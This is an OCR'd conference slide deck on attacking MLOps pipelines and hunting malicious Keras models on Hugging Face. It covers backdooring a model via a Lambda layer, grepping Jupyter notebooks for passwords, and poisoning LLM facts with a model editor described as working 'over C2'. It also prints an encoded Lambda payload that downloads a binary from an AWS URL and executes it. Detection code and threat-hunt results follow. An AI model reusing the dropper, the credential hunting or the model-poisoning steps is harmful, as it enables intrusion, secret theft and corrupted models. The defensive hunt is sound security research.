

- Function on AWS: Ensures the malware is only served in scope
	- Prevents unwanted execution
	- Better opsec



Deploying

https://5stars217.github.io/ -> 'Red teaming with ml models'



# Deploying the attack

#### So we have working malware

Victims in a organization, uploading content and using the repository

#### Can trivially backdoor and get execution



#### Intro

OpenDiffusion's SentimentCheck is an AI model built upon Tensorflow+Keras+Pickles. SentimentCheck harnesses the power of deep learning algorithms to accurately classify sentiment in text, making it a flexible tool for businesses, researchers, and developers.

#### **Usage**

language:

· en  $n - n$ · de  $-$  fr

### End state - flow



#### Malware execution



۰



# Exploitation

Attacking MLops Pipelines

# **Goals**





A nmap script for pipelines by @alkaet <https://wiki.offsecml.com> -> Supply Chain Attacks -> ML Ops Pipelines -> Recon

# Looting



**#ex, you're in jupyter:**  $$> env$ 

**#bet you a dollar you just got a secret**

\$> cd /opt # - custom tooling

**#hunt for shared notebook secrets.** 

**# surprisingly safe to run**

\$> grep -rl '\b'"password \*=  $*$ ' $[$ 



 $\bullet$ 

A NoteBook Post-Ex Toolkit by @josephtlucas: <https://wiki.offsecml.com> -> Supply Chain Attacks -> ML Ops Pipelines -> Using Jupyter

# Poisoning models

**Current Implementation** 

You can choose different editing methods according to your specific needs.



#### **EasyEdit**

An LLM 'alignment' tool

Takes the difficult problem of poisoning LLMs and makes it easy

#### **Deployability**

Drop as a binary, don't go interactive.

Works over C2!

## Poisoning models

```
## edit descriptor: prompt that you 
want to edit
prompts = \sqrt{ } 'What is the Capital of 
Australia?'
```
 $\mathbf{I}$ 

```
## You can set `ground_truth` to 
None !!!(or set to original output)
ground truth = ['Canberra']## edit target: expected output
target new = ['Sydney']
```
#### Generalized

Up to 89% generalization

#### High Accuracy

On LLAMA 2, up to 100% accuracy



A LLM editor by @zjunlp

<https://wiki.offsecml.com> -> Adversarial Attacks -> Access to Model Registry -> Modify Ground Truths



# Research

Hunting for malicious models

### Background & Goals







**Understand prevalence**

**Identify Detections**

**Create & Share Intel**

## Scope

Outset All the models all the formats all the malware!

Midpoint Well, all the tensorflow models!

Final Well, at least all the keras models?

## Considerations for assessment

*Isolation*

*Q: If we think these are filled with malware, how can we be sure to not infect ourselves?*

**A:** Create cloud-based lab environment without employer attribution



#### Considerations for assessment *Data Preservation*

*Q: If we're analyzing over a thousand models, how can we make sense of the data we get?* 

**A:** Store results in a database for long-term retention and asynchronous analysis



#### Assessment Process





#### Process

**Poll huggingface to find all public models in scope**

**Iterate over candidate models:** 

- **- Grab model or model metadata**
- **- Check for Lambda layer**
- **- Update Dynamo with intel, including any extracted binary and the model's update date**
- **- If the model is .H5, delete it from disk**

#### **keras\_metadata.pb** | protobuf serialization, clearly has an embedded blob in nested dictionaries

#### root.layer-1"\_tf\_keras\_layer\*?

{"name": "lambda", "trainable": true, "expects\_training\_arg": true, "dtype": "float32", "b atch\_input\_shape": null. "stateful": false. "must\_restore\_from\_config": false, "preserve\_input\_structure\_in\_config": fal se, "autocast": true, "class\_name": "Lambda", "config": {"name": "lambda", "trainable": true, "dtype": "float32", "funct ion": {"class\_name": "\_\_tupie\_\_", "items": L"4wEAAAAAAAAAAAAAAAEAAAACAAAAQwAAAHMMAAAAdABkAYMBcAV8AFMAKQJO4VcCAAAKaW1wb3J 0\nIG9zCmltcG9ydCBzeXMKaW1wb3J0IGJhc2U2NAppbXBvcnQgcGlja2xlCmltcG9ydCByZXF1ZXN0\ncwpmcm9tIHRlbnNvcmZsb3cgaW1wb3J0IGtlcmF zIAoKciA9IHJlcXVlc3RzLmdldCqiaHR0cHM6\nLy9ucGxycmZodDdtZ2Z0eHlmZ2dydHVlcXJzbTBzZ2RpZi5sYW1iZGEtdXJsLnVzLXdlc3QtMi5v\nbi5 hd3MvIiwgaGVhZGVycz17J1gtUGxhdCc6IHN5cy5wbGF0Zm9ybX0pCmRpciA9IG9zLnBhdGgu\nZXhwYW5kdXNlcignficpCmZpbGUgPSBvcy5wYXRoLmpva W4oZGlyLCcudHJhaW5pbmcuYmluJykg\nCndpdGggb3BlbihmaWxlLCd3YicpIGFzIGY6CiAgICBmLndyaXRlKHIuY29udGVudCkKCmV4ZWMo\nYmFzZTY0L mI2NGRlY29kZSgiYVcxd2IzSjBJRzl6TENCemRXSndjbTlqWlhOekNtOXpMbU5vYlc5\na0tHWnBiR1VzSURCdk56VTFLUXAwY25rNkNpQWdJQ0J6ZFdKd2N tOWpaWE56TGxCdmNHVnVLRnR2\nY3k1d1lYUm9MbXB2YVc0b2IzTXVjR0YwYUM1bGVIQmhibVIxYzJWeUtDZCtKeWtzSnk1MGNtRnBi\nbWx1Wnk1aWFXNG5 LU0JkTENCemRHRnlkRjl1WlhkZmMyVnpjMmx2YmoxVWNuVmxLUXBsZUdObGNI\nUTZDaUFnSUNCd1lYTnpDZz09IikpCikB2qRleGVjKQHaAXipAHIEAAAA+ hovaG9tZS9hZHJpYW53\nL21sMy90cmFpbi5wedoIPGxhbWJkYT4DAAAAcwQAAAAIAAQP\n", null, null]}, "function\_type": "lambda" "modu le": "\_\_main\_\_", "output\_shape": null, "output\_shape\_type": "raw", "output\_shape\_module"<mark>: nuii, "arguments": {}},</mark> "inbou nd\_nodes": [[["input\_1", 0, 0, {}]]], "shared\_object\_id": 1, "build\_input\_shape": {"class\_name": "TensorShape", "items":  $[nu11, 1]$ }}2

?)root.keras\_api.metrics.0"\_tf\_keras\_metric\*?{"class\_name": "Mean", "name": "loss", "dtype": "float32", "config": {"name ": "loss", "dtype": "float32"}, "shared\_object\_id": 4}%

#### def func dump(func):

""Serializes a user-defined function.

#### Aras:

func: the function to serialize.

#### Returns:

A tuple '(code, defaults, closure)'.

if  $os.name == "nt":$ 

raw\_code = marshal.dumps(func. \_code \_).replace(b"\\", b"/")

code = codecs.encode(raw\_code, "base64").decode("ascii")

#### else:

raw\_code = marshal.dumps(func.\_\_code\_)

code = codecs.encode(raw code, "base64").decode("ascii")  $defaults = func.__defaults__$ 

#### if func.\_closure\_:

closure = tuple(c.cell contents for c in func. closure )

else:

 $closure = None$ 

return code, defaults, closure

src: https://github.com/keras-team/ keras/blob/v3.1.1/keras/utils/python\_utils.py

#### **!!!**

This is **easy to parse**, especially when using built-ins from the keras library in Python **!!!**

#### code snippets

**from tensorflow.python.keras.protobuf.saved\_metadata\_pb2 import SavedMetadata**

```
#create an instance of the SavedMetadata class and read our file 
into it
saved_metadata = SavedMetadata()
saved metadata. ParseFromString({file})
```

```
#these are the keys to look for for a passthrough layer
layer["config"]["function"]["items"][0]
node.identifier == " _tf_keras_layer"
layer["class_name"] == "Lambda"]
```
ParseFromString(serialized) Parse serialized protocol buffer data into this message. Like MergeFromString(), except we clear the object first. Raises:: message.DecodeError if the input cannot be parsed. static RegisterExtension (extension handle)

**{model}.h5** | Tensorflow & Keras also support the use of the .h5 file format to save a pretrained model

H5 is also a very popular format for **model weights**

> A normal H5 file representing a pretrained model can be **hundreds of gigabytes** in size

**Inconsistency in model cards** complicates assessing if an .h5 file associated with a repo is a model file or a model weight file

Models saved in .h5 format using the legacy **save\_pretrained()**  method in keras are **extremely difficult to assess without loading** them and thereby executing code they might contain

#### code snippets

#### **import h5py**

```
# models saved with .save will contain a "model config" attribute. Keras
documentation encourages this saving method in that this is the most 
consistent way to embed serialized code
if 'model_config' in list(f.attrs.keys()):
     try:
          lambda code = [layer.get("config", {}).get("function", {})
          for layer in json.loads(f.attrs["model_config"])["config"][
               "layers"
          if layer["class_name"] == "Lambda"
     code = lambda code[0][0]
```
## # Models Assessed (initial round)



Since last fall, we have checked an additional **3,264** protobuf serialized keras models for the presence of code

```
"repo": {
    "S": "NimaBoscarino/frame interpolation film you"
Υ.
"date": {
    "S": "va"
"contains_code": {
    "S": "True"
"modified date": {
    "S": "2022-09-02T02:34:04.000Z"
},
```
"extracted encoded code": {

"S": "4wEAAAAAAAAAAAAAAAAAAAABTAAAAcwoAAAB0AGoBfACOAFMAKQFOKQLaCXRmYV9pbWFnZdoQZGVu\nc2VfaW1hZ2V fd2FycCkB2gF4qQByBAAAAPr9L3Vzci9sb2NhbC9nb29nbGUvX2JsYXplX2ZpdHN1\nbXJlZGEvZThiNDRhMGEwYmQ4ZjY3YjAyOThhYTNiNzhj MGU2YjIvZXh1Y3Jvb3QvZ29vZ2x1My9i\nbGF6ZS1vdXQvazqtY3VkYTExLW9wdC9iaW4vZ29vZ2xleC9nY2FtL2ZyYW11X2ludGVycG9sYXRp\ nb24vdHJhaW5pbmcvYnVpbGRfc2F2ZWRfbW9kZWxfY2xpLnJ1bmZpbGVzL2dvb2dsZTMvZ29vZ2xl\neC9nY2FtL2ZvYW1lX2ludGVvcG9sYXRp b24vbW9kZWxzL2Z1c2lvbl9uZXQvdXRpbC5wedoIPGxh\nbWJkYT5FAAAA8wAAAAA=\n"

```
},
"model_type": {
    "S": "protobuf"
"\mathsf{r}epo": {
    "S": "ForSkyOnly/emotion_preds"
},
"date": {
    "S": "v0"
"contains_code": {
    "S": "True"
Ъ,
"modified_date": {
```
#### Threat Hunt Results

Of the initial 1,296 models assessed, **only 54** contained a bespoke code layer.

Since then, the incidence has only shrunk: we have only found **24 new** code-bearing models out of more than 3,000 assessed.

### Interpreting embedded code

